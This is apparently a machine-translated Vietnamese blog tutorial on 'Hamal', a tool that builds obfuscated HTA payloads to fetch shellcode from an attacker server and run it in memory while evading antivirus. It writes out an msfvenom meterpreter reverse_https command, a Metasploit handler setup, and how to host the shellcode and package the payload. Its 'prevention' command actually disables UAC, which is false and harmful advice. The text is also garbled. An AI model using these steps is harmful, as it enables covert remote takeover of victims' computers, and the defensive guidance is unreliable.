The execution of malicious code without being detected by antivirus software (antivirus) is a significant challenge for both attacking and defensive. Today, we will discover a tool named Hamalan innovative method for execution Shellcode remotely In Windows environment, simultaneously Overcoming the detection mechanism of antivirus effectively. This technique uses HTA (HTML Application) and JavaScriptallowing attackers to load and execute Shellcode directly remotely, thereby minimizing the possibility of being detected. Okay, not long anymore the main problem!
| Join the channel Telegram belong to Anonyviet 👉 Link 👈 |
Note: This article is only for research and learning purposes. Anonyviet will not suffer any illegal acts!
The concept of HTA is brief and attack method
What is HTA?
HTA (HTML Application) is a type of HTML -based application developed by Microsoft, can be executed directly through mshta.exe without being restricted by the browser sandbox. Therefore, HTA has become a useful tool for legal automation tasks, but also a dangerous tool in the hacker hand
Why can HTA be abused?
- Run with high rights: HTA can execute Vscrip/javascript With the user's rights without displaying a warning window like when running regular script
- No need to write the file: Hacker can download HTA remotely without storing toxic content on the victim's machine
- Ignore some security solutions: Some antivirus software do not scan HTA carefully like other execution files (.exe, .dll), creating BYPASS opportunities
How to work for payload hamal
Hamal is a tool to create 1 payload HTA to execute Shellcode remotelyhelping to avoid being detected by Antivirus. The general process is as follows:
Create HTA files containing toxic JavaScript code
- In the source code of the tool, I disturbed Payload at the page https://obfuscator.io/you can see the source code of Payload at the end in the Source Tool
- Hamamal's Payload will change the file name, URL and execution command to HEX and 2 files: Autoit.exe and Loader.A3x encrypted by Xor algorithm. When Payload is executed on the victim's machine, it will decode and execute the command in the %appdata %folder
Download Shellcode from C2 server: When users open HTA files, script Loader.A3x Will take Shellcode from the hacker server
Taking advantage of the valid digital signature (Digital signature) of the file Autoit.exe to bypass antivirus
- I have compile script Loader.au3 to Loader.A3x, when running the command Autoit.exe Loader.A3x
perform Download and execute Shellcode remoteby using the functions Windows API To allocate memory, copy Shellcode into the granted memory area, then create a new stream to execute Shellcode. - One of the techniques Bypass antivirus (AV) popular is Take advantage of valid digital signatures of legal software To execute malicious code. In this case, I have Taking advantage of Autoit.exe with valid digital signature To avoid being detected by security software
Hamamal – Payloading tool for executing Shellcode remotely bypass antivirus
To use this tool, you need to download Python to your computer, then download the source code of the tool hereafter downloading, you extract and experience (the decompression pass: anonyviet.com)

Before using Hamamal, we need to create a Shellcode, here I will use Metasploit to create with the statement:
msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.1.33 lport=8443 -f raw -o shellcode.bin
#Setup môi trường lệnh tấn công
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set lhost=your ip address
set lport=your port
run
Next, run the Python3 -M Http.Server 80 command to open the file storage server shellcode.bin and python3 hamal.py to run the tool. Now I will enter the URL containing my shellcode

That is done, now I will suppress the Payload hta_payload.hta into a zip file with a password of 123123@

And here is the result:
Video demo:
How to prevent attack with HTA
Because MSHTA.EXE is rarely necessary in the business environment, blocking Mshta.exe is a simple way to reduce the risk of being attacked. Can be done by:
Set-ItemProperty -Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Policies\System" -Name "EnableLUA" -Value 0
Or in Group Policy:
- Computer Configuration → Windows Settings → Security Settings → Software Restriction Policies
- More mshta.exe Go to the blocked list
Hamamal is a help to create a shellcode execution, using techniques Bypass antivirus (AV) To avoid being detected. By combining HTA (HTML Application) with Autoitthis tool can execute malware directly in memory. However, the important thing to emphasize is Hamamal is only used for the purpose of security and legal testing.
To prevent BYPASS AV techniques like Hamamal, it is necessary:
🔹 Monitor suspected processes, especially Autoit.exe.
🔹 Limit the implementation of HTA on the system if not necessary.
🔹 Apply advanced protection mechanisms such as Application Whitelisting, Amsi Logging, and Behavioral Analysis.
👉 What do you think about this method? Is there any way to improve AV's detection to fight this technique? Please share your opinion! 🚀







![[Godot RPG] #4 : Tilemap [Godot RPG] #4 : Tilemap](https://anonyviet.com/wp-content/uploads/2021/02/16-02-2021-11-26-35.png)


